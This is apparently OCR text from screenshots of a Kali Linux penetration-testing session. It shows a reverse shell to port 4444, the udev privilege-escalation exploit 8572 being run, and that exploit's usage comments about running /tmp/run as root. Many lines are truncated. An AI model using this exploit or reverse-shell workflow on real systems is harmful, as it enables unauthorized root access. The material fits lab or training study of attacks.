 Linux Kernel 2.6 UDEV < 14
root@kali: /var/www
File Edit View Search Terminal Help
root@kali:~# cd /var/www
root@kali:/var/www# ls
8572 8572.c linuxprivchecker.py
root@kali:/var/www# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:
inet addr:172.16.28.245 Bcast:172.16
inet6 addr: fe80::20c:29ff:fec8:8524/
UP BROADCAST RUNNING MULTICAST MTU:1
RX packets:3724 errors:0 dropped:0 ov
TX packets:3423 errors:0 dropped:0 ov
collisions:0 txqueuelen:1000
RX bytes:2334270 (2.2 MiB) TX bytes:
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metri
RX packets:72 errors:0 dropped:0 over
TX packets:72 errors:0 dropped:0 over
collisions:0 txqueuelen:0
RX bytes:4320 (4.2 KiB) TX bytes:432
root@kali:/var/www#
root@kali: ~
File Edit View Search Terminal Help
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
-
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN
-
tcp 0 0 172.16.28.248:36437 172.16.28.245:4444 ESTABLISHED
5419/sh
tcp6 0 0 :::3632 :::* LISTEN
-
tcp6 0 0 :::21 :::* LISTEN
-
tcp6 0 0 :::53 :::* LISTEN
-
tcp6 0 0 :::22 :::* LISTEN
-
tcp6 0 0 :::5432 :::* LISTEN
-
tcp6 0 0 ::1:953 :::* LISTEN
-
ls
5323.jsvc_up
8572
linuxprivchecker.py
run
./8572
25 * Usage:
26 *
27 * Pass the PID of the udevd netlink socket (listed in /proc/net/netlink,
28 * usually is the udevd PID minus 1) as argv[1].
29 *
30 * The exploit will execute /tmp/run as root so throw whatever payload you
31 * want in there.
32 */
33
34 #include <stdio.h>
35 #include <string.h>
36 #include <stdlib.h>
37 #include <unistd.h>
38 #include <sys/types.h>